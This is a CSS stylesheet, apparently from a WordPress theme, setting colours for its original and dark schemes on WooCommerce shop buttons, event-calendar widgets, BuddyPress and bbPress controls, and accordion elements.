.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  color: #ffffff;
}
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
  color: #f0f0f0;
}
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  background-color: #D6E010;
}
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
  background-color: #189799;
}
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  color: #ffffff;
}
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
  color: #f0f0f0;
}
.scheme_original .article_style_boxed.woocommerce .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #4e505d;
}
.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message {
  background-color: #666666;
}
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #ffffff;
}
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #333333;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  background-color: #D6E010;
}
.scheme_dark .woocommerce span.new,
.scheme_dark .woocommerce-page span.new,
.scheme_dark .woocommerce span.onsale,
.scheme_dark .woocommerce-page span.onsale {
  background-color: #189799;
}
.scheme_original .woocommerce span.new,
.scheme_original .woocommerce-page span.new,
.scheme_original .woocommerce span.onsale,
.scheme_original .woocommerce-page span.onsale {
  color: #ffffff;
}
.scheme_dark .woocommerce span.new,
.scheme_dark .woocommerce-page span.new,
.scheme_dark .woocommerce span.onsale,
.scheme_dark .woocommerce-page span.onsale {
  color: #f0f0f0;
}
.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #ffffff;
}
.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,
.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap {
  background-color: #333333;
}
.scheme_original .woocommerce ul.products li.product h3 a,
.scheme_original .woocommerce-page ul.products li.product h3 a,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce ul.products li.product .star-rating:before,
.scheme_original .woocommerce ul.products li.product .star-rating span {
  color: #B4CF04;
}
.scheme_dark .woocommerce ul.products li.product h3 a,
.scheme_dark .woocommerce-page ul.products li.product h3 a,
.scheme_dark .woocommerce ul.products li.product .price,
.scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce ul.products li.product .star-rating:before,
.scheme_dark .woocommerce ul.products li.product .star-rating span {
  color: #20c7ca;
}
.scheme_original .woocommerce ul.products li.product h3 a:hover,
.scheme_original .woocommerce-page ul.products li.product h3 a:hover {
  color: #D6E010;
}
.scheme_dark .woocommerce ul.products li.product h3 a:hover,
.scheme_dark .woocommerce-page ul.products li.product h3 a:hover {
  color: #189799;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button {
  background-color: #20c7ca;
}
.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  background-color: #D6E010;
}
.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover {
  background-color: #189799;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #B4CF04;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #ffffff;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #f0f0f0;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #B4CF04;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  color: #20c7ca;
}
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #ffffff;
}
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #333333;
}
.scheme_original .woocommerce div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #f4f4f4;
}
.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,
.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-color: #000000;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  background-color: #B4CF04;
}
.scheme_dark .woocommerce table.cart thead th,
.scheme_dark .woocommerce #content table.cart thead th,
.scheme_dark .woocommerce-page table.cart thead th,
.scheme_dark .woocommerce-page #content table.cart thead th {
  background-color: #20c7ca;
}
.scheme_original .woocommerce table.cart thead th,
.scheme_original .woocommerce #content table.cart thead th,
.scheme_original .woocommerce-page table.cart thead th,
.scheme_original .woocommerce-page #content table.cart thead th {
  color: #ffffff;
}
.scheme_dark .woocommerce table.cart thead th,
.scheme_dark .woocommerce #content table.cart thead th,
.scheme_dark .woocommerce-page table.cart thead th,
.scheme_dark .woocommerce-page #content table.cart thead th {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total,
.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount {
  color: #f0f0f0;
}
.scheme_original #tribe-bar-form input[type="text"],
.scheme_original #tribe-bar-views .tribe-bar-views-list,
.scheme_original #tribe-events-content .tribe-events-calendar td,
.scheme_original .tribe-events-meta-group .tribe-events-single-section-title,
.scheme_original h3.tribe-events-single-section-title,
.scheme_original .tribe-no-js #tribe-bar-views [name="tribe-bar-view"] {
  border-color: #f4f4f4;
}
.scheme_dark #tribe-bar-form input[type="text"],
.scheme_dark #tribe-bar-views .tribe-bar-views-list,
.scheme_dark #tribe-events-content .tribe-events-calendar td,
.scheme_dark .tribe-events-meta-group .tribe-events-single-section-title,
.scheme_dark h3.tribe-events-single-section-title,
.scheme_dark .tribe-no-js #tribe-bar-views [name="tribe-bar-view"] {
  border-color: #000000;
}
.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-present {
  background-color: #B4CF04;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-present {
  background-color: #20c7ca;
}
.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-present {
  border-color: #B4CF04;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-present {
  border-color: #20c7ca;
}
.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  background-color: #ffffff;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  background-color: #333333;
}
.scheme_original #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  border-color: #f4f4f4;
}
.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
  border-color: #000000;
}
.scheme_original .tribe-bar-views-list:hover:after {
  color: #B4CF04;
}
.scheme_dark .tribe-bar-views-list:hover:after {
  color: #20c7ca;
}
.scheme_original #tribe-bar-form label,
.scheme_original .tribe-events-calendar thead th,
.scheme_original #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover span,
.scheme_original #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover span,
.scheme_original .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],
.scheme_original .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,
.scheme_original #tribe-events-content .tribe-events-calendar td,
.scheme_original .tribe-bar-collapse #tribe-bar-collapse-toggle:before {
  color: #3b3b42;
}
.scheme_dark #tribe-bar-form label,
.scheme_dark .tribe-events-calendar thead th,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover span,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover span,
.scheme_dark .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],
.scheme_dark .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,
.scheme_dark #tribe-events-content .tribe-events-calendar td,
.scheme_dark .tribe-bar-collapse #tribe-bar-collapse-toggle:before {
  color: #e0e0e0;
}
.scheme_original #tribe-events-content .tribe-events-month-event-title a {
  color: #9fa0a3;
}
.scheme_dark #tribe-events-content .tribe-events-month-event-title a {
  color: #909090;
}
.scheme_original #tribe-events-content table.tribe-events-calendar td.tribe-events-present .tribe-events-month-event-title a {
  color: #ffffff;
}
.scheme_dark #tribe-events-content table.tribe-events-calendar td.tribe-events-present .tribe-events-month-event-title a {
  color: #f0f0f0;
}
.scheme_original #tribe-events-content .tribe-events-month-event-title a:hover {
  color: #B4CF04;
}
.scheme_dark #tribe-events-content .tribe-events-month-event-title a:hover {
  color: #20c7ca;
}
.scheme_original .tribe-events-list .date-start.on-image {
  background-color: #B4CF04;
}
.scheme_dark .tribe-events-list .date-start.on-image {
  background-color: #20c7ca;
}
.scheme_original .tribe-events-list .date-start.on-image span,
.scheme_original .tribe-events-list span.day,
.scheme_original .tribe-events-list span.month_year {
  color: #ffffff;
}
.scheme_dark .tribe-events-list .date-start.on-image span,
.scheme_dark .tribe-events-list span.day,
.scheme_dark .tribe-events-list span.month_year {
  color: #f0f0f0;
}
.scheme_original #tribe-bar-views .tribe-bar-views-list {
  background-color: #ffffff;
}
.scheme_dark #tribe-bar-views .tribe-bar-views-list {
  background-color: #333333;
}
.scheme_original .tribe-events-list .time-details span.icon-events.icon-clock:before,
.scheme_original .tribe-events-list .tribe-events-venue-details span.icon-events.icon-location:before {
  color: #B4CF04;
}
.scheme_dark .tribe-events-list .time-details span.icon-events.icon-clock:before,
.scheme_dark .tribe-events-list .tribe-events-venue-details span.icon-events.icon-location:before {
  color: #20c7ca;
}
.scheme_original .date-start.on-single-event {
  color: #B4CF04;
}
.scheme_dark .date-start.on-single-event {
  color: #20c7ca;
}
.scheme_original .single-tribe_events .tribe-events-schedule h3 {
  color: #9fa0a3;
}
.scheme_dark .single-tribe_events .tribe-events-schedule h3 {
  color: #909090;
}
.scheme_original span.icon-events {
  color: #B4CF04;
}
.scheme_dark span.icon-events {
  color: #20c7ca;
}
.scheme_original .single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.scheme_original div.description-title {
  color: #3b3b42;
}
.scheme_dark .single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.scheme_dark div.description-title {
  color: #e0e0e0;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  background-color: #B4CF04;
}
.scheme_dark a.tribe-events-read-more,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-nav-previous a,
.scheme_dark .tribe-events-nav-next a,
.scheme_dark .tribe-events-widget-link a,
.scheme_dark .tribe-events-viewmore a {
  background-color: #20c7ca;
}
.scheme_original a.tribe-events-read-more,
.scheme_original .tribe-events-button,
.scheme_original .tribe-events-nav-previous a,
.scheme_original .tribe-events-nav-next a,
.scheme_original .tribe-events-widget-link a,
.scheme_original .tribe-events-viewmore a {
  color: #ffffff;
}
.scheme_dark a.tribe-events-read-more,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-nav-previous a,
.scheme_dark .tribe-events-nav-next a,
.scheme_dark .tribe-events-widget-link a,
.scheme_dark .tribe-events-viewmore a {
  color: #f0f0f0;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  background-color: #D6E010;
}
.scheme_dark a.tribe-events-read-more:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-nav-previous a:hover,
.scheme_dark .tribe-events-nav-next a:hover,
.scheme_dark .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-viewmore a:hover {
  background-color: #189799;
}
.scheme_original a.tribe-events-read-more:hover,
.scheme_original .tribe-events-button:hover,
.scheme_original .tribe-events-nav-previous a:hover,
.scheme_original .tribe-events-nav-next a:hover,
.scheme_original .tribe-events-widget-link a:hover,
.scheme_original .tribe-events-viewmore a:hover {
  color: #ffffff;
}
.scheme_dark a.tribe-events-read-more:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-nav-previous a:hover,
.scheme_dark .tribe-events-nav-next a:hover,
.scheme_dark .tribe-events-widget-link a:hover,
.scheme_dark .tribe-events-viewmore a:hover {
  color: #f0f0f0;
}
.scheme_original .tribe-events-button,
.scheme_original #tribe-events .tribe-events-button {
  background-color: #B4CF04;
}
.scheme_dark .tribe-events-button,
.scheme_dark #tribe-events .tribe-events-button {
  background-color: #20c7ca;
}
.scheme_original .tribe-events-button,
.scheme_original #tribe-events .tribe-events-button {
  color: #ffffff;
}
.scheme_dark .tribe-events-button,
.scheme_dark #tribe-events .tribe-events-button {
  color: #f0f0f0;
}
.scheme_original #tribe-events .tribe-events-button:hover {
  background-color: #D6E010;
}
.scheme_dark #tribe-events .tribe-events-button:hover {
  background-color: #189799;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a {
  background: #B4CF04;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a,
.scheme_dark #buddypress button,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark #buddypress div.generic-button a,
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark a.bp-title-button,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a {
  background: #20c7ca;
}
.scheme_original #bbpress-forums div.bbp-topic-content a,
.scheme_original #buddypress button,
.scheme_original #buddypress a.button,
.scheme_original #buddypress input[type="submit"],
.scheme_original #buddypress input[type="button"],
.scheme_original #buddypress input[type="reset"],
.scheme_original #buddypress ul.button-nav li a,
.scheme_original #buddypress div.generic-button a,
.scheme_original #buddypress .comment-reply-link,
.scheme_original a.bp-title-button,
.scheme_original #buddypress div.item-list-tabs ul li.selected a {
  color: #ffffff;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a,
.scheme_dark #buddypress button,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark #buddypress div.generic-button a,
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark a.bp-title-button,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a {
  color: #f0f0f0;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover {
  background: #D6E010;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark #buddypress div.generic-button a:hover,
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark a.bp-title-button:hover,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover {
  background: #189799;
}
.scheme_original #bbpress-forums div.bbp-topic-content a:hover,
.scheme_original #buddypress button:hover,
.scheme_original #buddypress a.button:hover,
.scheme_original #buddypress input[type="submit"]:hover,
.scheme_original #buddypress input[type="button"]:hover,
.scheme_original #buddypress input[type="reset"]:hover,
.scheme_original #buddypress ul.button-nav li a:hover,
.scheme_original #buddypress div.generic-button a:hover,
.scheme_original #buddypress .comment-reply-link:hover,
.scheme_original a.bp-title-button:hover,
.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover {
  color: #ffffff;
}
.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark #buddypress div.generic-button a:hover,
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark a.bp-title-button:hover,
.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover {
  color: #f0f0f0;
}
.vc_row.scheme_original {
  background-color: #ffffff;
}
.vc_row.scheme_dark {
  background-color: #333333;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_addtional {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_addtional {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #a0acb8;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #aaaaaa;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #ffffff;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #f0f0f0;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed:after,
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened:before {
  color: #B4CF04;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed:after,
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened:before {
  color: #20c7ca;
}
.scheme_original .sc_accordion_style_1 .first-letter-accordion:before {
  color: #ffffff;
}
.scheme_dark .sc_accordion_style_1 .first-letter-accordion:before {
  color: #f0f0f0;
}
.scheme_original .sc_accordion_style_1 .first-letter-accordion:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_accordion_style_1 .first-letter-accordion:before {
  background-color: #20c7ca;
}
.scheme_original .sc_accordion_style_1 .sc_accordion_content:before {
  color: #B4CF04;
}
.scheme_dark .sc_accordion_style_1 .sc_accordion_content:before {
  color: #20c7ca;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover {
  color: #D6E010;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover {
  color: #189799;
}
.scheme_original .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover  .first-letter-accordion:before {
  background-color: #D6E010;
}
.scheme_dark .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover  .first-letter-accordion:before {
  background-color: #189799;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
  border-color: #f4f4f4;
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
  border-color: #000000;
}
.scheme_original .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
